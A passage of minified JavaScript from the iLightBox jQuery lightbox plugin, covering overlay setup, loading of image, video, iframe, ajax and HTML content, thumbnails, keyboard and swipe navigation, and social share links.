a=this,b=a.vars,c=a.options,d=J(),e=c.path.toLowerCase(),f=0<b.total&&a.items.filter(function(a,b,d){return-1===["image","flash","video"].indexOf(a.type)&&"undefined"===typeof a.recognized&&(c.smartRecognition||a.options.smartRecognition)}),h=0<f.length;c.mobileOptimizer&&!c.innerToolbar&&(b.isMobile=d.width<=b.mobileMaxWidth);b.overlay.addClass(c.skin).hide().css("opacity",c.overlay.opacity);c.linkId&&b.overlay[0].setAttribute("linkid",c.linkId);c.controls.toolbar&&(b.toolbar.addClass(c.skin).append(b.closeButton),c.controls.fullscreen&&b.toolbar.append(b.fullScreenButton),c.controls.slideshow&&b.toolbar.append(b.innerPlayButton),1<b.total&&b.toolbar.append(b.innerPrevButton).append(b.innerNextButton));b.BODY.addClass("ilightbox-noscroll").append(b.overlay).append(b.loader).append(b.holder).append(b.nextPhoto).append(b.prevPhoto);c.innerToolbar||b.BODY.append(b.toolbar);c.controls.arrows&&b.BODY.append(b.nextButton).append(b.prevButton);c.controls.thumbnail&&1<b.total&&(b.BODY.append(b.thumbnails),b.thumbnails.addClass(c.skin).addClass("ilightbox-"+e),g("div.ilightbox-thumbnails-grid",b.thumbnails).empty(),b.thumbs=!0);d="horizontal"==c.path.toLowerCase()?{left:parseInt(d.width/2-b.loader.outerWidth()/2)}:{top:parseInt(d.height/2-b.loader.outerHeight()/2)};b.loader.addClass(c.skin).css(d);b.nextButton.add(b.prevButton).addClass(c.skin);"horizontal"==e&&b.loader.add(b.nextButton).add(b.prevButton).addClass("horizontal");b.BODY[b.isMobile?"addClass":"removeClass"]("isMobile");c.infinite||(b.prevButton.add(b.prevButton).add(b.innerPrevButton).add(b.innerNextButton).removeClass("disabled"),0==b.current&&b.prevButton.add(b.innerPrevButton).addClass("disabled"),b.current>=b.total-1&&b.nextButton.add(b.innerNextButton).addClass("disabled"));c.show.effect?(b.overlay.stop().fadeIn(c.show.speed),b.toolbar.stop().fadeIn(c.show.speed)):(b.overlay.show(),b.toolbar.show());var l=f.length;h?(a.showLoader(),g.each(f,function(d,e){a.ogpRecognition(this,function(d){console.log(d);var e=-1;a.items.filter(function(a,b,c){a.URL==d.url&&(e=b);return a.URL==d.url});var f=a.items[e];d&&g.extend(!0,f,{URL:d.source,type:d.type,recognized:!0,options:{html5video:d.html5video,width:"image"==d.type?0:d.width||f.width,height:"image"==d.type?0:d.height||f.height,thumbnail:f.options.thumbnail||d.thumbnail}});l--;0==l&&(a.hideLoader(),b.dontGenerateThumbs=!1,a.generateThumbnails(),c.show.effect?setTimeout(function(){a.generateBoxes()},c.show.speed):a.generateBoxes())})})):c.show.effect?setTimeout(function(){a.generateBoxes()},c.show.speed):a.generateBoxes();a.createUI();p.iLightBox={close:function(){a.closeAction()},fullscreen:function(){a.fullScreenAction()},moveNext:function(){a.moveTo("next")},movePrev:function(){a.moveTo("prev")},goTo:function(b){a.goTo(b)},refresh:function(){a.refresh()},reposition:function(){0<arguments.length?a.repositionPhoto(!0):a.repositionPhoto()},setOption:function(b){a.setOption(b)},destroy:function(){a.closeAction();a.dispatchItemsEvents()}};c.linkId&&(b.hashLock=!0,p.location.hash=c.linkId+"/"+b.current,setTimeout(function(){b.hashLock=!1},55));c.slideshow.startPaused||(a.resume(),b.innerPlayButton.removeClass("ilightbox-play").addClass("ilightbox-pause"));"function"==typeof a.options.callback.onOpen&&a.options.callback.onOpen.call(a)},loadContent:function(a,b,c){this.createUI();a.speed=c||this.options.effects.loadedFadeSpeed;"current"==b&&(this.vars.lockWheel=a.options.mousewheel?!1:!0,this.vars.lockSwipe=a.options.swipe?!1:!0);switch(b){case "current":var d=this.vars.holder;var e=this.vars.current;break;case "next":d=this.vars.nextPhoto;e=this.vars.next;break;case "prev":d=this.vars.prevPhoto,e=this.vars.prev}d.removeAttr("style class").addClass("ilightbox-holder"+(z?" supportTouch":"")).addClass(a.options.skin);g("div.ilightbox-inner-toolbar",d).remove();if(a.title||this.options.innerToolbar){var f=this.vars.innerToolbar.clone();if(a.title&&this.options.show.title){var h=this.vars.title.clone();h.empty().html(a.title);f.append(h)}this.options.innerToolbar&&f.append(1<this.vars.total?this.vars.toolbar.clone():this.vars.toolbar);d.prepend(f)}this.loadSwitcher(a,d,e,b)},loadSwitcher:function(a,b,c,d){var e=this,f=e.options,h={element:b,position:c};switch(a.type){case "image":"function"==typeof f.callback.onBeforeLoad&&f.callback.onBeforeLoad.call(e,e.ui,c);"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,h);e.loadImage(a.URL,function(k){"function"==typeof f.callback.onAfterLoad&&f.callback.onAfterLoad.call(e,e.ui,c);"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h);b.data({naturalWidth:k?k.width:400,naturalHeight:k?k.height:200});g("div.ilightbox-container",b).empty().append(k?'<img src="'+a.URL+'" class="ilightbox-image" />':'<span class="ilightbox-alert">'+f.errors.loadImage+"</span>");"function"==typeof f.callback.onRender&&f.callback.onRender.call(e,e.ui,c);"function"==typeof a.options.onRender&&a.options.onRender.call(e,h);e.configureHolder(a,d,b)});break;case "video":b.data({naturalWidth:a.options.width,naturalHeight:a.options.height});"current"===d?(e.addContent(b,a),"function"==typeof f.callback.onRender&&f.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,h)):g("div.ilightbox-container",b).empty();e.configureHolder(a,d,b);break;case "iframe":b.data({naturalWidth:a.options.width,naturalHeight:a.options.height});e.configureHolder(a,d,b);if("current"===d){var l=e.addContent(b,a);"function"==typeof f.callback.onRender&&f.callback.onRender.call(e,e.ui,c);"function"==typeof a.options.onRender&&a.options.onRender.call(e,h);"function"==typeof f.callback.onBeforeLoad&&f.callback.onBeforeLoad.call(e,e.ui,c);"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,h);l.bind("load",function(){"function"==typeof f.callback.onAfterLoad&&f.callback.onAfterLoad.call(e,e.ui,c);"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h);l.unbind("load")})}else g("div.ilightbox-container",b).empty();break;case "inline":l=g(a.URL);var k=e.addContent(b,a),n=R(b);b.data({naturalWidth:e.items[c].options.width||l.outerWidth(),naturalHeight:e.items[c].options.height||l.outerHeight()});k.children().eq(0).show();"function"==typeof f.callback.onRender&&f.callback.onRender.call(e,e.ui,c);"function"==typeof a.options.onRender&&a.options.onRender.call(e,h);"function"==typeof f.callback.onBeforeLoad&&f.callback.onBeforeLoad.call(e,e.ui,c);"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,h);e.loadImage(n,function(){"function"==typeof f.callback.onAfterLoad&&f.callback.onAfterLoad.call(e,e.ui,c);"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h);e.configureHolder(a,d,b)});break;case "flash":l=e.addContent(b,a);b.data({naturalWidth:e.items[c].options.width||l.outerWidth(),naturalHeight:e.items[c].options.height||l.outerHeight()});"function"==typeof f.callback.onRender&&f.callback.onRender.call(e,e.ui,c);"function"==typeof a.options.onRender&&a.options.onRender.call(e,h);e.configureHolder(a,d,b);break;case "ajax":var m=a.options.ajax||{};"function"==typeof f.callback.onBeforeLoad&&f.callback.onBeforeLoad.call(e,e.ui,c);"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,h);e.showLoader();g.ajax({url:a.URL||f.ajaxSetup.url,data:m.data||null,dataType:m.dataType||"html",type:m.type||f.ajaxSetup.type,cache:m.cache||f.ajaxSetup.cache,crossDomain:m.crossDomain||f.ajaxSetup.crossDomain,global:m.global||f.ajaxSetup.global,ifModified:m.ifModified||f.ajaxSetup.ifModified,username:m.username||f.ajaxSetup.username,password:m.password||f.ajaxSetup.password,beforeSend:m.beforeSend||f.ajaxSetup.beforeSend,complete:m.complete||f.ajaxSetup.complete,success:function(k,l,n){e.hideLoader();var q=g(k),u=g("div.ilightbox-container",b),C=e.items[c].options.width||parseInt(q[0].getAttribute("width")),v=e.items[c].options.height||parseInt(q[0].getAttribute("height")),y=q[0].getAttribute("width")&&q[0].getAttribute("height")?{overflow:"hidden"}:{};u.empty().append(g('<div class="ilightbox-wrapper"></div>').css(y).html(q));b.show().data({naturalWidth:C||u.outerWidth(),naturalHeight:v||u.outerHeight()}).hide();"function"==typeof f.callback.onRender&&f.callback.onRender.call(e,e.ui,c);"function"==typeof a.options.onRender&&a.options.onRender.call(e,h);q=R(b);e.loadImage(q,function(){"function"==typeof f.callback.onAfterLoad&&f.callback.onAfterLoad.call(e,e.ui,c);"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h);e.configureHolder(a,d,b)});f.ajaxSetup.success(k,l,n);"function"==typeof m.success&&m.success(k,l,n)},error:function(k,l,n){"function"==typeof f.callback.onAfterLoad&&f.callback.onAfterLoad.call(e,e.ui,c);"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h);e.hideLoader();g("div.ilightbox-container",b).empty().append('<span class="ilightbox-alert">'+f.errors.loadContents+"</span>");e.configureHolder(a,d,b);f.ajaxSetup.error(k,l,n);"function"==typeof m.error&&m.error(k,l,n)}});break;case "html":k=a.URL;container=g("div.ilightbox-container",b);k[0].nodeName?l=k.clone():(k=g(k),l=k.selector?g("<div>"+k+"</div>"):k);var C=e.items[c].options.width||parseInt(l.attr("width")),y=e.items[c].options.height||parseInt(l.attr("height"));e.addContent(b,a);l.appendTo(document.documentElement).hide();"function"==typeof f.callback.onRender&&f.callback.onRender.call(e,e.ui,c);"function"==typeof a.options.onRender&&a.options.onRender.call(e,h);n=R(b);"function"==typeof f.callback.onBeforeLoad&&f.callback.onBeforeLoad.call(e,e.ui,c);"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,h);e.loadImage(n,function(){"function"==typeof f.callback.onAfterLoad&&f.callback.onAfterLoad.call(e,e.ui,c);"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h);b.show().data({naturalWidth:C||container.outerWidth(),naturalHeight:y||container.outerHeight()}).hide();l.remove();e.configureHolder(a,d,b)})}},configureHolder:function(a,b,c){var d=this,e=d.vars,f=d.options;"current"!=b&&("next"==b?c.addClass("ilightbox-next"):c.addClass("ilightbox-prev"));if("current"==b)var h=e.current;else if("next"==b){var l=f.styles.nextOpacity;h=e.next}else l=f.styles.prevOpacity,h=e.prev;var k={element:c,position:h};d.items[h].options.width=d.items[h].options.width||0;d.items[h].options.height=d.items[h].options.height||0;"current"==b?f.show.effect?c.css(B,H).fadeIn(a.speed,function(){c.css(B,"");if(a.caption){d.setCaption(a,c);var b=g("div.ilightbox-caption",c),e=parseInt(b.outerHeight()/c.outerHeight()*100);f.caption.start&50>=e&&b.fadeIn(f.effects.fadeSpeed)}if(b=a.options.social)d.setSocial(b,a.URL,c),f.social.start&&g("div.ilightbox-social",c).fadeIn(f.effects.fadeSpeed);d.generateThumbnails();"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,h);"function"==typeof a.options.onShow&&a.options.onShow.call(d,k)}):(c.show(),d.generateThumbnails(),"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,h),"function"==typeof a.options.onShow&&a.options.onShow.call(d,k)):f.show.effect?c.fadeTo(a.speed,l,function(){"next"==b?e.nextLock=!1:e.prevLock=!1;d.generateThumbnails();"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,h);"function"==typeof a.options.onShow&&a.options.onShow.call(d,k)}):(c.css({opacity:l}).show(),"next"==b?e.nextLock=!1:e.prevLock=!1,d.generateThumbnails(),"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,h),"function"==typeof a.options.onShow&&a.options.onShow.call(d,k));setTimeout(function(){d.repositionPhoto()},0)},generateBoxes:function(){var a=this.vars,b=this.options;b.infinite&&3<=a.total?(a.current==a.total-1&&(a.next=0),0==a.current&&(a.prev=a.total-1)):b.infinite=!1;this.loadContent(this.items[a.current],"current",b.show.speed);this.items[a.next]&&this.loadContent(this.items[a.next],"next",b.show.speed);this.items[a.prev]&&this.loadContent(this.items[a.prev],"prev",b.show.speed)},generateThumbnails:function(){var a=this,b=a.vars,c=a.options,d=null;if(b.thumbs&&!a.vars.dontGenerateThumbs){var e=b.thumbnails,f=g("div.ilightbox-thumbnails-container",e),h=g("div.ilightbox-thumbnails-grid",f),l=0;h.removeAttr("style").empty();g.each(a.items,function(k,n){var m=b.current==k?"ilightbox-active":"",C=b.current==k?c.thumbnails.activeOpacity:c.thumbnails.normalOpacity,y=n.options.thumbnail,q=g('<div class="ilightbox-thumbnail"></div>'),u=g('<div class="ilightbox-thumbnail-icon"></div>');q.css({opacity:0}).addClass(m);"video"!=n.type&&"flash"!=n.type||"undefined"!=typeof n.options.icon?n.options.icon&&(u.addClass("ilightbox-thumbnail-"+n.options.icon),q.append(u)):(u.addClass("ilightbox-thumbnail-video"),q.append(u));y&&a.loadImage(y,function(b){l++;b?q.data({naturalWidth:b.width,naturalHeight:b.height}).append('<img src="'+y+'" border="0" />'):q.data({naturalWidth:c.thumbnails.maxWidth,naturalHeight:c.thumbnails.maxHeight});clearTimeout(d);d=setTimeout(function(){a.positionThumbnails(e,f,h)},20);setTimeout(function(){q.fadeTo(c.effects.loadedFadeSpeed,C)},20*l)});h.append(q)});a.vars.dontGenerateThumbs=!0}},positionThumbnails:function(a,b,c){var d=this,e=d.vars,f=d.options,h=J(),l=f.path.toLowerCase();a||(a=e.thumbnails);b||(b=g("div.ilightbox-thumbnails-container",a));c||(c=g("div.ilightbox-thumbnails-grid",b));var k=g(".ilightbox-thumbnail",c);e="horizontal"==l?h.width-f.styles.pageOffsetX:k.eq(0).outerWidth()-f.styles.pageOffsetX;h="horizontal"==l?k.eq(0).outerHeight()-f.styles.pageOffsetY:h.height-f.styles.pageOffsetY;var n="horizontal"==l?0:e,m="horizontal"==l?h:0,C=g(".ilightbox-active",c),y={};3>arguments.length&&(k.css({opacity:f.thumbnails.normalOpacity}),C.css({opacity:f.thumbnails.activeOpacity}));k.each(function(a){a=g(this);var b=a.data(),c="horizontal"==l?0:f.thumbnails.maxWidth;height="horizontal"==l?f.thumbnails.maxHeight:0;dims=d.getNewDimenstions(c,height,b.naturalWidth,b.naturalHeight,!0);a.css({width:dims.width,height:dims.height});"horizontal"==l&&a.css({"float":"left"});"horizontal"==l?n+=a.outerWidth():m+=a.outerHeight()});y={width:n,height:m};c.css(y);y={};k=c.offset();var q=C.length?C.offset():{top:parseInt(h/2),left:parseInt(e/2)};k.top-=E.scrollTop();k.left-=E.scrollLeft();q.top=q.top-k.top-E.scrollTop();q.left=q.left-k.left-E.scrollLeft();"horizontal"==l?(y.top=0,y.left=parseInt(e/2-q.left-C.outerWidth()/2)):(y.top=parseInt(h/2-q.top-C.outerHeight()/2),y.left=0);3>arguments.length?c.stop().animate(y,f.effects.repositionSpeed,"easeOutCirc"):c.css(y)},loadImage:function(a,b){g.isArray(a)||(a=[a]);var c=this,d=a.length;0<d?(c.showLoader(),g.each(a,function(e,f){var h=new Image;h.onload=function(){--d;0==d&&(c.hideLoader(),b(h))};h.onerror=h.onabort=function(){--d;0==d&&(c.hideLoader(),b(!1))};h.src=a[e]})):b(!1)},patchItemsEvents:function(){var a=this,b=a.vars,c=z?"itap.iL":"click.iL",d=z?"click.iL":"itap.iL";if(a.context&&a.selector){var e=g(a.selector,a.context);g(a.context).on(c,a.selector,function(){var c=g(this);c=e.index(c);b.current=c;b.next=a.items[c+1]?c+1:null;b.prev=a.items[c-1]?c-1:null;a.addContents();a.patchEvents();return!1}).on(d,a.selector,function(){return!1})}else g.each(a.itemsObject,function(e,h){h.on(c,function(){b.current=e;b.next=a.items[e+1]?e+1:null;b.prev=a.items[e-1]?e-1:null;a.addContents();a.patchEvents();return!1}).on(d,function(){return!1})})},dispatchItemsEvents:function(){this.context&&this.selector?g(this.context).off(".iL",this.selector):g.each(this.itemsObject,function(a,b){b.off(".iL")})},refresh:function(){this.dispatchItemsEvents();this.attachItems();this.normalizeItems();this.patchItemsEvents()},patchEvents:function(){function a(a){c.isMobile||(c.mouseID||c.hideableElements.show(),c.mouseID=clearTimeout(c.mouseID),-1===k.indexOf(a.target)&&(c.mouseID=setTimeout(function(){c.hideableElements.hide();c.mouseID=clearTimeout(c.mouseID)},3E3)))}var b=this,c=b.vars,d=b.options,e=d.path.toLowerCase(),f=g(".ilightbox-holder"),h=t.fullScreenEventName+".iLightBox",l=verticalDistanceThreshold=100,k=[c.nextButton[0],c.prevButton[0],c.nextButton[0].firstChild,c.prevButton[0].firstChild];O.bind("resize.iLightBox",function(){var a=J();d.mobileOptimizer&&!d.innerToolbar&&(c.isMobile=a.width<=c.mobileMaxWidth);c.BODY[c.isMobile?"addClass":"removeClass"]("isMobile");b.repositionPhoto(null);z&&(clearTimeout(c.setTime),c.setTime=setTimeout(function(){var a=L().y;p.scrollTo(0,a-30);p.scrollTo(0,a+30);p.scrollTo(0,a)},2E3));c.thumbs&&b.positionThumbnails()}).bind("keydown.iLightBox",function(a){if(d.controls.keyboard)switch(a.keyCode){case 13:a.shiftKey&&d.keyboard.shift_enter&&b.fullScreenAction();break;case 27:d.keyboard.esc&&b.closeAction();break;case 37:d.keyboard.left&&!c.lockKey&&b.moveTo("prev");break;case 38:d.keyboard.up&&!c.lockKey&&b.moveTo("prev");break;case 39:d.keyboard.right&&!c.lockKey&&b.moveTo("next");break;case 40:d.keyboard.down&&!c.lockKey&&b.moveTo("next")}});t.supportsFullScreen&&O.bind(h,function(){b.doFullscreen()});h=[d.caption.show+".iLightBox",d.caption.hide+".iLightBox",d.social.show+".iLightBox",d.social.hide+".iLightBox"].filter(function(a,b,c){return c.lastIndexOf(a)===b});var n="";g.each(h,function(a,b){0!=a&&(n+=" ");n+=b});E.on(K,".ilightbox-overlay",function(){d.overlay.blur&&b.closeAction()}).on(K,".ilightbox-next, .ilightbox-next-button",function(){b.moveTo("next")}).on(K,".ilightbox-prev, .ilightbox-prev-button",function(){b.moveTo("prev")}).on(K,".ilightbox-thumbnail",function(){var a=g(this);a=g(".ilightbox-thumbnail",c.thumbnails).index(a);a!=c.current&&b.goTo(a)}).on(n,".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(a){var b=g("div.ilightbox-caption",c.holder),e=g("div.ilightbox-social",c.holder),f=d.effects.fadeSpeed;c.nextLock||c.prevLock?(a.type!=d.caption.show||b.is(":visible")?a.type==d.caption.hide&&b.is(":visible")&&b.fadeOut(f):b.fadeIn(f),a.type!=d.social.show||e.is(":visible")?a.type==d.social.hide&&e.is(":visible")&&e.fadeOut(f):e.fadeIn(f)):(a.type!=d.caption.show||b.is(":visible")?a.type==d.caption.hide&&b.is(":visible")&&b.stop().fadeOut(f):b.stop().fadeIn(f),a.type!=d.social.show||e.is(":visible")?a.type==d.social.hide&&e.is(":visible")&&e.stop().fadeOut(f):e.stop().fadeIn(f))}).on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-wrapper",function(a){c.lockWheel="mouseenter"==a.type?!0:!1}).on(K,".ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause",function(){var a=g(this);a.hasClass("ilightbox-fullscreen")?b.fullScreenAction():a.hasClass("ilightbox-play")?(b.resume(),a.addClass("ilightbox-pause").removeClass("ilightbox-play")):a.hasClass("ilightbox-pause")?(b.pause(),a.addClass("ilightbox-play").removeClass("ilightbox-pause")):b.closeAction()}).on(W,".ilightbox-overlay, .ilightbox-thumbnails-container",function(a){a.preventDefault()});if(d.controls.arrows&&!z)E.on("mousemove.iLightBox",a);if(d.controls.slideshow&&d.slideshow.pauseOnHover)E.on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(a){"mouseenter"==a.type&&c.cycleID?b.pause():"mouseleave"==a.type&&c.isPaused&&b.resume()});h=g(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails");if(d.controls.mousewheel)h.on("mousewheel.iLightBox",function(a,d){c.lockWheel||(a.preventDefault(),0>d?b.moveTo("next"):0<d&&b.moveTo("prev"))});if(d.controls.swipe)f.on(pa,function(a){function h(a){var b=g(this);a=r[a];var c=[w.coords[0]-x.coords[0],w.coords[1]-x.coords[1]];b[0].style["horizontal"==e?"left":"top"]=("horizontal"==e?a.left-c[0]:a.top-c[1])+"px"}function k(a){if(w){var b=a.originalEvent.touches?a.originalEvent.touches[0]:a;x={time:(new Date).getTime(),coords:[b.pageX-n,b.pageY-m]};f.each(h);a.preventDefault()}}function q(){f.each(function(){var a=g(this),b=a.data("offset")||{top:a.offset().top-m,left:a.offset().left-n},c=b.top;b=b.left;a.css(B,H).stop().animate({top:c,left:b},500,"easeOutCirc",function(){a.css(B,"")})})}if(!(c.nextLock||c.prevLock||1==c.total||c.lockSwipe)){c.BODY.addClass("ilightbox-closedhand");a=a.originalEvent.touches?a.originalEvent.touches[0]:a;var m=E.scrollTop(),n=E.scrollLeft(),p=[f.eq(0).offset(),f.eq(1).offset(),f.eq(2).offset()],r=[{top:p[0].top-m,left:p[0].left-n},{top:p[1].top-m,left:p[1].left-n},{top:p[2].top-m,left:p[2].left-n}],w={time:(new Date).getTime(),coords:[a.pageX-n,a.pageY-m]},x;f.bind(W,k);E.one(qa,function(a){f.unbind(W,k);c.BODY.removeClass("ilightbox-closedhand");w&&x&&("horizontal"==e&&1E3>x.time-w.time&&I(w.coords[0]-x.coords[0])>l&&I(w.coords[1]-x.coords[1])<verticalDistanceThreshold?w.coords[0]>x.coords[0]?c.current!=c.total-1||d.infinite?(c.isSwipe=!0,b.moveTo("next")):q():0!=c.current||d.infinite?(c.isSwipe=!0,b.moveTo("prev")):q():"vertical"==e&&1E3>x.time-w.time&&I(w.coords[1]-x.coords[1])>l&&I(w.coords[0]-x.coords[0])<verticalDistanceThreshold?w.coords[1]>x.coords[1]?c.current!=c.total-1||d.infinite?(c.isSwipe=!0,b.moveTo("next")):q():0!=c.current||d.infinite?(c.isSwipe=!0,b.moveTo("prev")):q():q());w=x=Q})}})},goTo:function(a){var b=this,c=b.vars,d=b.options,e=a-c.current;d.infinite&&(a==c.total-1&&0==c.current&&(e=-1),c.current==c.total-1&&0==a&&(e=1));if(1==e)b.moveTo("next");else if(-1==e)b.moveTo("prev");else{if(c.nextLock||c.prevLock)return!1;"function"==typeof d.callback.onBeforeChange&&d.callback.onBeforeChange.call(b,b.ui);d.linkId&&(c.hashLock=!0,p.location.hash=d.linkId+"/"+a);b.items[a]&&(b.items[a].options.mousewheel?b.vars.lockWheel=!1:c.lockWheel=!0,c.lockSwipe=b.items[a].options.swipe?!1:!0);g.each([c.holder,c.nextPhoto,c.prevPhoto],function(a,b){b.css(B,H).fadeOut(d.effects.loadedFadeSpeed)});c.current=a;c.next=a+1;c.prev=a-1;b.createUI();setTimeout(function(){b.generateBoxes()},d.effects.loadedFadeSpeed+50);g(".ilightbox-thumbnail",c.thumbnails).removeClass("ilightbox-active").eq(a).addClass("ilightbox-active");b.positionThumbnails();d.linkId&&setTimeout(function(){c.hashLock=!1},55);d.infinite||(c.nextButton.add(c.prevButton).add(c.innerPrevButton).add(c.innerNextButton).removeClass("disabled"),0==c.current&&c.prevButton.add(c.innerPrevButton).addClass("disabled"),c.current>=c.total-1&&c.nextButton.add(c.innerNextButton).addClass("disabled"));b.resetCycle();"function"==typeof d.callback.onAfterChange&&d.callback.onAfterChange.call(b,b.ui)}},moveTo:function(a){var b=this,c=b.vars,d=b.options,e=d.path.toLowerCase(),f=J(),h=d.effects.switchSpeed;if(c.nextLock||c.prevLock)return!1;var l="next"==a?c.next:c.prev;d.linkId&&(c.hashLock=!0,p.location.hash=d.linkId+"/"+l);if("next"==a){if(!b.items[l])return!1;var k=c.nextPhoto,n=c.holder,m=c.prevPhoto,C="ilightbox-prev",y="ilightbox-next"}else if("prev"==a){if(!b.items[l])return!1;k=c.prevPhoto;n=c.holder;m=c.nextPhoto;C="ilightbox-next";y="ilightbox-prev"}"function"==typeof d.callback.onBeforeChange&&d.callback.onBeforeChange.call(b,b.ui);"next"==a?c.nextLock=!0:c.prevLock=!0;var q=g("div.ilightbox-caption",n),u=g("div.ilightbox-social",n);q.length&&q.stop().fadeOut(h,function(){g(this).remove()});u.length&&u.stop().fadeOut(h,function(){g(this).remove()});b.items[l].caption&&(b.setCaption(b.items[l],k),q=g("div.ilightbox-caption",k),u=parseInt(q.outerHeight()/k.outerHeight()*100),d.caption.start&&50>=u&&q.fadeIn(h));if(q=b.items[l].options.social)b.setSocial(q,b.items[l].URL,k),d.social.start&&g("div.ilightbox-social",k).fadeIn(d.effects.fadeSpeed);g.each([k,n,m],function(a,b){b.removeClass("ilightbox-next ilightbox-prev")});var v=k.data("offset");q=f.width-d.styles.pageOffsetX;f=f.height-d.styles.pageOffsetY;u=v.newDims.width;var r=v.newDims.height,t=v.thumbsOffset;v=v.diff;var w=parseInt(f/2-r/2-v.H-t.H/2);v=parseInt(q/2-u/2-v.W-t.W/2);k.css(B,H).animate({top:w,left:v,opacity:1},h,c.isSwipe?"easeOutCirc":"easeInOutCirc",function(){k.css(B,"")});g("div.ilightbox-container",k).animate({width:u,height:r},h,c.isSwipe?"easeOutCirc":"easeInOutCirc");r=n.data("offset");var x=r.object;v=r.diff;u=r.newDims.width;r=r.newDims.height;u=parseInt(u*d.styles["next"==a?"prevScale":"nextScale"]);r=parseInt(r*d.styles["next"==a?"prevScale":"nextScale"]);w="horizontal"==e?parseInt(f/2-x.offsetY-r/2-v.H-t.H/2):parseInt(f-x.offsetX-v.H-t.H/2);"prev"==a?v="horizontal"==e?parseInt(q-x.offsetX-v.W-t.W/2):parseInt(q/2-u/2-v.W-x.offsetY-t.W/2):(w="horizontal"==e?w:parseInt(x.offsetX-v.H-r-t.H/2),v="horizontal"==e?parseInt(x.offsetX-v.W-u-t.W/2):parseInt(q/2-x.offsetY-u/2-v.W-t.W/2));g("div.ilightbox-container",n).animate({width:u,height:r},h,c.isSwipe?"easeOutCirc":"easeInOutCirc");n.addClass(C).css(B,H).animate({top:w,left:v,opacity:d.styles.prevOpacity},h,c.isSwipe?"easeOutCirc":"easeInOutCirc",function(){n.css(B,"");g(".ilightbox-thumbnail",c.thumbnails).removeClass("ilightbox-active").eq(l).addClass("ilightbox-active");b.positionThumbnails();b.items[l]&&(c.lockWheel=b.items[l].options.mousewheel?!1:!0,c.lockSwipe=b.items[l].options.swipe?!1:!0);c.isSwipe=!1;-1!==["iframe","video"].indexOf(b.items[c.current].type)&&g("div.ilightbox-container",n).empty();"next"==a?(c.nextPhoto=m,c.prevPhoto=n,c.holder=k,c.nextPhoto.hide(),c.next+=1,c.prev=c.current,c.current+=1,d.infinite&&(c.current>c.total-1&&(c.current=0),c.current==c.total-1&&(c.next=0),0==c.current&&(c.prev=c.total-1)),b.createUI(),b.items[c.next]?b.loadContent(b.items[c.next],"next"):c.nextLock=!1):(c.prevPhoto=m,c.nextPhoto=n,c.holder=k,c.prevPhoto.hide(),c.next=c.current,c.current=c.prev,c.prev=c.current-1,d.infinite&&(c.current==c.total-1&&(c.next=0),0==c.current&&(c.prev=c.total-1)),b.createUI(),b.items[c.prev]?b.loadContent(b.items[c.prev],"prev"):c.prevLock=!1);-1!==["iframe","video"].indexOf(b.items[c.current].type)&&b.loadContent(b.items[c.current],"current");d.linkId&&setTimeout(function(){c.hashLock=!1},55);d.infinite||(c.nextButton.add(c.prevButton).add(c.innerPrevButton).add(c.innerNextButton).removeClass("disabled"),0==c.current&&c.prevButton.add(c.innerPrevButton).addClass("disabled"),c.current>=c.total-1&&c.nextButton.add(c.innerNextButton).addClass("disabled"));b.repositionPhoto();b.resetCycle();"function"==typeof d.callback.onAfterChange&&d.callback.onAfterChange.call(b,b.ui)});w="horizontal"==e?F(m,"top"):"next"==a?parseInt(-(f/2)-m.outerHeight()):parseInt(2*w);v="horizontal"==e?"next"==a?parseInt(-(q/2)-m.outerWidth()):parseInt(2*v):F(m,"left");m.css(B,H).animate({top:w,left:v,opacity:d.styles.nextOpacity},h,c.isSwipe?"easeOutCirc":"easeInOutCirc",function(){m.css(B,"")}).addClass(y)},setCaption:function(a,b){var c=g('<div class="ilightbox-caption"></div>');a.caption&&(c.html(a.caption),g("div.ilightbox-container",b).append(c))},normalizeSocial:function(a,b){var c=this.options,d=p.location.href;g.each(a,function(e,f){if(!f)return!0;switch(e.toLowerCase()){case "facebook":var h="http://www.facebook.com/share.php?v=4&src=bm&u={URL}";var g="Share on Facebook";break;case "twitter":h="http://twitter.com/home?status={URL}";g="Share on Twitter";break;case "googleplus":h="https://plus.google.com/share?url={URL}";g="Share on Google+";break;case "delicious":h="http://delicious.com/post?url={URL}";g="Share on Delicious";break;case "digg":h="http://digg.com/submit?phase=2&url={URL}";g="Share on Digg";break;case "reddit":h="http://reddit.com/submit?url={URL}",g="Share on reddit"}a[e]={URL:f.URL&&N(d,f.URL)||c.linkId&&p.location.href||"string"!==typeof b&&d||b&&N(d,b)||d,source:f.source||h||f.URL&&N(d,f.URL)||b&&N(d,b),text:f.text||g||"Share on "+e,width:"undefined"==typeof f.width||isNaN(f.width)?640:parseInt(f.width),height:f.height||360}});return a},setSocial:function(a,b,c){var d=g('<div class="ilightbox-social"></div>'),e="<ul>";a=this.normalizeSocial(a,b);g.each(a,function(a,b){a.toLowerCase();var c=b.source.replace(/\{URL\}/g,encodeURIComponent(b.URL).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/%20/g,"+"));e+='<li class="'+a+'"><a href="'+c+'" 